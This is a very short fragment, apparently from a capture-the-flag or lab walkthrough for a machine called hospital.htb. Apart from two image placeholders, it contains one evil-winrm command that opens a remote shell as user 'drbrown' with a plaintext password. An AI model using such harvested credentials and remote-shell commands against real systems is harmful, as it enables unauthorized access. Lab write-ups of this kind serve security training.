 evil-winrm -u 'drbrown' -p 'chr!$br0wn' -i hospital.htb